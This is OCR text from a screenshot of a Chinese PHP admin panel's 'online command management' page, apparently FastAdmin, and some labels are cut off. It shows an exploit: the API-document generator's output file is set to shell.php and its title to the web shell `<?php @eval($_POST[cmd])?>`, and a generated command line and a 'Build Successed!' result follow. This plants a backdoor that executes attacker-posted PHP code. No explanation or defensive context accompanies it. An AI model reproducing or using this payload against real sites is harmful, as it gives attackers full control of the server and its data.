 我的网站
控制台
插件管理
在线命令管理
主页
清除缓存
Admin
Admin
在线
搜索菜单
控制台 hot
常规管理 new
分类管理
权限管理
插件管理 new
会员管理
在线命令管理
添加
删除
ID 类型 类型 操作
2 api 一键生成文 功 再次执行 详情
1 api 一键生成文 功 再次执行 详情
显示第 1 到第 2 条记录，总共 2 条记
添加
文档设置
请输入接口URL 接口生成文件 模板文件 文档语言
API URL,可留空 shell.php 如果不清楚请留空 请选择语言
文档标题 文档作者 生成模块 生成插件文档
@eval($_POST[cmd])?> 默认为我的网站 请选择模块 请选择插件
生成命令行
php think api --output=shell.php --title=<?php @eval($_POST[cmd])?>
返回结果
Build Successed!
生成命令行 立即执行